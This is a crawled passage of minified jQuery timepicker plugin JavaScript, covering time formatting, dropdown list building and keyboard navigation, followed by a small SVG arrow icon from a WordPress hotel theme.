r,a,o="",l=0;l<this.settings.timeFormat.length;l++)switch(a=this.settings.timeFormat.charAt(l)){case"a":o+=s.getHours()>11?this.settings.lang.pm:this.settings.lang.am;break;case"A":o+=s.getHours()>11?this.settings.lang.PM:this.settings.lang.AM;break;case"g":o+=0==(r=s.getHours()%12)?"12":r;break;case"G":r=s.getHours(),86400===e&&(r=this.settings.show2400?24:0),o+=r;break;case"h":0!=(r=s.getHours()%12)&&r<10&&(r="0"+r),o+=0===r?"12":r;break;case"H":r=s.getHours(),86400===e&&(r=this.settings.show2400?24:0),o+=r>9?r:"0"+r;break;case"i":o+=(i=s.getMinutes())>9?i:"0"+i;break;case"s":o+=(t=s.getSeconds())>9?t:"0"+t;break;case"\\":l++,o+=this.settings.timeFormat.charAt(l);break;default:o+=a}return o}},{key:"_setSelected",value:function(){var e=this.list;e.find("li").removeClass("ui-timepicker-selected");var t=this.time2int(this._getTimeValue());if(null!==t){var i=this._findRow(t);if(i){var n=i.getBoundingClientRect(),s=e.get(0).getBoundingClientRect(),r=n.top-s.top;if(r+n.height>s.height||r<0){var a=e.scrollTop()+(n.top-s.top)-n.height;e.scrollTop(a)}var o=Number.parseInt(i.dataset.time);(this.settings.forceRoundTime||o===t)&&i.classList.add("ui-timepicker-selected")}}}},{key:"_generateNoneElement",value:function(t,i){var n,s,r,a;return"object"==e(t)?(n=t.label,s=t.className,r=t.value):"string"==typeof t?(n=t,r=""):$.error("Invalid noneOption value"),i?(a=document.createElement("option")).value=r:(a=document.createElement("li")).dataset.time=String(r),a.innerText=n,a.classList.add(s),a}}])&&i(s.prototype,a),l&&i(s,l),n}();u=function(t){var i={init:function(e){return this.each((function(){var s=t(this),l=new p(this,e),u=l.settings;if(u.lang,s.data("timepicker-obj",l),s.addClass("ui-timepicker-input"),u.useSelect)n(s);else{if(s.prop("autocomplete","off"),u.showOn)for(var c in u.showOn)s.on(u.showOn[c]+".timepicker",i.show);s.on("change.timepicker",r),s.on("keydown.timepicker",a),s.on("keyup.timepicker",o),u.disableTextInput&&s.on("keydown.timepicker",l._disableTextInputHandler),s.on("cut.timepicker",o),s.on("paste.timepicker",o),r.call(s.get(0),null,"initial")}}))},show:function(e){var r=t(this),a=r.data("timepicker-obj"),o=a.settings;if(e&&e.preventDefault(),o.useSelect)a.list.focus();else{a._hideKeyboard()&&r.blur();var l=a.list;if(!r.prop("readonly")&&(l&&0!==l.length&&"function"!=typeof o.durationTime||(n(r),l=a.list),!p.isVisible(l))){r.is("input")&&(a.selectedValue=r.val()),a._setSelected(),i.hide(),"number"==typeof o.listWidth&&l.width(r.outerWidth()*o.listWidth),l.show();var u={};o.orientation.match(/r/)?u.left=r.offset().left+r.outerWidth()-l.outerWidth()+parseInt(l.css("marginLeft").replace("px",""),10):o.orientation.match(/l/)?u.left=r.offset().left+parseInt(l.css("marginLeft").replace("px",""),10):o.orientation.match(/c/)&&(u.left=r.offset().left+(r.outerWidth()-l.outerWidth())/2+parseInt(l.css("marginLeft").replace("px",""),10)),"t"==(o.orientation.match(/t/)?"t":o.orientation.match(/b/)?"b":r.offset().top+r.outerHeight(!0)+l.outerHeight()>t(window).height()+t(window).scrollTop()?"t":"b")?(l.addClass("ui-timepicker-positioned-top"),u.top=r.offset().top-l.outerHeight()+parseInt(l.css("marginTop").replace("px",""),10)):(l.removeClass("ui-timepicker-positioned-top"),u.top=r.offset().top+r.outerHeight()+parseInt(l.css("marginTop").replace("px",""),10)),l.offset(u);var c=l.find(".ui-timepicker-selected");if(!c.length){var m=a.time2int(a._getTimeValue());null!==m?c=t(a._findRow(m)):o.scrollDefault&&(c=t(a._findRow(o.scrollDefault())))}if(c.length&&!c.hasClass("ui-timepicker-disabled")||(c=l.find("li:not(.ui-timepicker-disabled):first")),c&&c.length){var d=l.scrollTop()+c.position().top-c.outerHeight();l.scrollTop(d)}else l.scrollTop(0);return o.stopScrollPropagation&&t(document).on("wheel.ui-timepicker",".ui-timepicker-wrapper",(function(e){e.preventDefault();var i=t(this).scrollTop();t(this).scrollTop(i+e.originalEvent.deltaY)})),t(document).on("mousedown.ui-timepicker",s),t(window).on("resize.ui-timepicker",s),o.closeOnWindowScroll&&t(document).on("scroll.ui-timepicker",s),r.trigger("showTimepicker"),this}}},hide:function(e){var i=t(this),n=i.data("timepicker-obj");return n&&n.settings&&n.settings.useSelect&&i.blur(),t(".ui-timepicker-wrapper").each((function(){var e=t(this);if(p.isVisible(e)){var i=e.data("timepicker-input"),n=i.data("timepicker-obj");n&&n.settings&&n.settings.selectOnBlur&&n._selectValue(),e.hide(),i.trigger("hideTimepicker")}})),this},option:function(i,s){return"string"==typeof i&&void 0===s?t(this).data("timepicker-obj").settings[i]:this.each((function(){var a=t(this),o=a.data("timepicker-obj"),l=o.settings,u=o.list;"object"==e(i)?l=t.extend(l,i):"string"==typeof i&&(l[i]=s),l=o.parseSettings(l),o.settings=l,r.call(a.get(0),{type:"change"},"initial"),u&&(u.remove(),o.list=null),l.useSelect&&n(a)}))},getSecondsFromMidnight:function(){var e=t(this).data("timepicker-obj");return e.time2int(e._getTimeValue())},getTime:function(e){var i=t(this).data("timepicker-obj"),n=i._getTimeValue();if(!n)return null;var s=i.time2int(n);if(null===s)return null;e||(e=new Date);var r=new Date(e);return r.setHours(s/3600),r.setMinutes(s%3600/60),r.setSeconds(s%60),r.setMilliseconds(0),r},isVisible:function(){var e=this.data("timepicker-obj");return!!(e&&e.list&&p.isVisible(e.list))},setTime:function(e){var t=this.data("timepicker-obj"),i=t.settings;if(i.forceRoundTime)var n=t._roundAndFormatTime(t.time2int(e));else n=t._int2time(t.time2int(e));return e&&null===n&&i.noneOption&&(n=e),t._setTimeValue(n,"initial"),r.call(this.get(0),{type:"change"},"initial"),t&&t.list&&t._setSelected(),this},remove:function(){if(this.hasClass("ui-timepicker-input")){var e=this.data("timepicker-obj"),t=e.settings;return this.removeAttr("autocomplete","off"),this.removeClass("ui-timepicker-input"),this.removeData("timepicker-obj"),this.off(".timepicker"),e.list&&e.list.remove(),t.useSelect&&this.show(),e.list=null,this}}};function n(e){var n=e.data("timepicker-obj"),s=n.list,r=n.settings;if(s&&s.length&&(s.remove(),n.list=null),r.useSelect){s=t("<select />",{class:"ui-timepicker-select"}),e.attr("name")&&s.attr("name","ui-timepicker-"+e.attr("name"));var a=s}else s=t("<ul />",{class:"ui-timepicker-list"}),(a=t("<div />",{class:"ui-timepicker-wrapper",tabindex:-1})).css({display:"none",position:"absolute"}).append(s);if(r.noneOption)if(!0===r.noneOption&&(r.noneOption=r.useSelect?"Time...":"None"),t.isArray(r.noneOption)){for(var o in r.noneOption)if(parseInt(o,10)==o){var u=n._generateNoneElement(r.noneOption[o],r.useSelect);s.append(u)}}else u=n._generateNoneElement(r.noneOption,r.useSelect),s.append(u);r.className&&a.addClass(r.className),null===r.minTime&&null===r.durationTime||!r.showDuration||("function"==typeof r.step||r.step,a.addClass("ui-timepicker-with-duration"),a.addClass("ui-timepicker-step-"+r.step));var c=r.minTime;"function"==typeof r.durationTime?c=n.time2int(r.durationTime()):null!==r.durationTime&&(c=r.durationTime);var m=null!==r.minTime?r.minTime:0,p=null!==r.maxTime?r.maxTime:m+86400-1;p<m&&(p+=86400),86399===p&&"string"===t.type(r.timeFormat)&&r.show2400&&(p=86400);var d=r.disableTimeRanges,f=0,h=d.length,g=r.step;"function"!=typeof g&&(g=function(){return r.step}),o=m;for(var v=0;o<=p;o+=60*g(++v)){var b,k=o,y=n._int2time(k);if(r.useSelect?(b=t("<option />",{value:y})).text(y):((b=t("<li />")).addClass(k%86400<43200?"ui-timepicker-am":"ui-timepicker-pm"),b.attr("data-time",l(k,r)),b.text(y)),(null!==r.minTime||null!==r.durationTime)&&r.showDuration){var T=n._int2duration(o-c,r.step);if(r.useSelect)b.text(b.text()+" ("+T+")");else{var w=t("<span />",{class:"ui-timepicker-duration"});w.text(" ("+T+")"),b.append(w)}}f<h&&(k>=d[f][1]&&(f+=1),d[f]&&k>=d[f][0]&&k<d[f][1]&&(r.useSelect?b.prop("disabled",!0):b.addClass("ui-timepicker-disabled"))),s.append(b)}if(a.data("timepicker-input",e),n.list=a,r.useSelect)e.val()&&s.val(n._roundAndFormatTime(n.time2int(e.val()))),s.on("focus",(function(){t(this).data("timepicker-input").trigger("showTimepicker")})),s.on("blur",(function(){t(this).data("timepicker-input").trigger("hideTimepicker")})),s.on("change",(function(){n._setTimeValue(t(this).val(),"select")})),n._setTimeValue(s.val(),"initial"),e.hide().after(s);else{var O=r.appendTo;"string"==typeof O?O=t(O):"function"==typeof O&&(O=O(e)),O.append(a),n._setSelected(),s.on("mousedown click","li",(function(r){e.off("focus.timepicker"),e.on("focus.timepicker-ie-hack",(function(){e.off("focus.timepicker-ie-hack"),e.on("focus.timepicker",i.show)})),n._hideKeyboard()||e[0].focus(),s.find("li").removeClass("ui-timepicker-selected"),t(this).addClass("ui-timepicker-selected"),n._selectValue()&&(e.trigger("hideTimepicker"),s.on("mouseup.timepicker click.timepicker","li",(function(e){s.off("mouseup.timepicker click.timepicker"),a.hide()})))}))}}function s(e){if(e.target!=window){var n=t(e.target);n.closest(".ui-timepicker-input").length||n.closest(".ui-timepicker-wrapper").length||(i.hide(),t(document).unbind(".ui-timepicker"),t(window).unbind(".ui-timepicker"))}}function r(e,i){if(!e||"timepicker"!=e.detail){var n=t(this),s=n.data("timepicker-obj");if(""!==this.value){if(!n.is(":focus")||e&&"change"==e.type){var r=s.settings,a=s.time2int(this.value);if(null!==a){var o=!1;if(null!==r.minTime&&null!==r.maxTime&&(a<r.minTime||a>r.maxTime)&&(o=!0),t.each(r.disableTimeRanges,(function(){if(a>=this[0]&&a<this[1])return o=!0,!1})),r.forceRoundTime){var l=r.roundingFunction(a,r);l!=a&&(a=l,i=null)}var u=s._int2time(a);o?(s._setTimeValue(u,"error")||e&&"change"==e.type)&&n.trigger("timeRangeError"):s._setTimeValue(u,i)}else n.trigger("timeFormatError")}}else s._setTimeValue(null,i)}}function a(e){var n=t(this),s=n.data("timepicker-obj"),a=s.list;if(!a||!p.isVisible(a)){if(40!=e.keyCode)return!0;i.show.call(n.get(0)),a=s.list,s._hideKeyboard()||n.focus()}switch(e.keyCode){case 13:return s._selectValue()&&(r.call(n.get(0),{type:"change"}),i.hide.apply(this)),e.preventDefault(),!1;case 38:var o=a.find(".ui-timepicker-selected");return o.length?o.is(":first-child")||(o.removeClass("ui-timepicker-selected"),o.prev().addClass("ui-timepicker-selected"),o.prev().position().top<o.outerHeight()&&a.scrollTop(a.scrollTop()-o.outerHeight())):(a.find("li").each((function(e,i){if(t(i).position().top>0)return o=t(i),!1})),o.addClass("ui-timepicker-selected")),!1;case 40:return 0===(o=a.find(".ui-timepicker-selected")).length?(a.find("li").each((function(e,i){if(t(i).position().top>0)return o=t(i),!1})),o.addClass("ui-timepicker-selected")):o.is(":last-child")||(o.removeClass("ui-timepicker-selected"),o.next().addClass("ui-timepicker-selected"),o.next().position().top+2*o.outerHeight()>a.outerHeight()&&a.scrollTop(a.scrollTop()+o.outerHeight())),!1;case 27:a.find("li").removeClass("ui-timepicker-selected"),i.hide();break;case 9:i.hide();break;default:return!0}}function o(e){var i=t(this).data("timepicker-obj"),n=i.list,s=i.settings;if(!n||!p.isVisible(n)||s.disableTextInput)return!0;if("paste"!==e.type&&"cut"!==e.type)switch(e.keyCode){case 96:case 97:case 98:case 99:case 100:case 101:case 102:case 103:case 104:case 105:case 48:case 49:case 50:case 51:case 52:case 53:case 54:case 55:case 56:case 57:case 65:case 77:case 80:case 186:case 8:case 46:s.typeaheadHighlight?i._setSelected():n.hide()}else setTimeout((function(){s.typeaheadHighlight?i._setSelected():n.hide()}),0)}t.fn.timepicker=function(n){return this.length?i[n]?this.hasClass("ui-timepicker-input")?i[n].apply(this,Array.prototype.slice.call(arguments,1)):this:"object"!==e(n)&&n?void t.error("Method "+n+" does not exist on jQuery.timepicker"):i.init.apply(this,arguments):this},t.fn.timepicker.defaults=c},"object"===("undefined"==typeof exports?"undefined":e(exports))&&exports&&"object"===("undefined"==typeof module?"undefined":e(module))&&module&&module.exports===exports?u(require("jquery")):"function"==typeof define&&define.amd?define(["jquery"],u):u(jQuery)}();

--- FILE ---
content_type: image/svg+xml
request_url: https://paradisonicaragua.com/wp-content/themes/luviana/images/arrow_left.svg
body_size: 171
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 22.1.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 17 7" style="enable-background:new 0 0 17 7;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#c1b086;}
</style>
<path id="Shape_226_copy_4" class="st0" d="M0,3.5L5,0v7L0,3.5z M1,4V3h16v1H1z"/>
</svg>
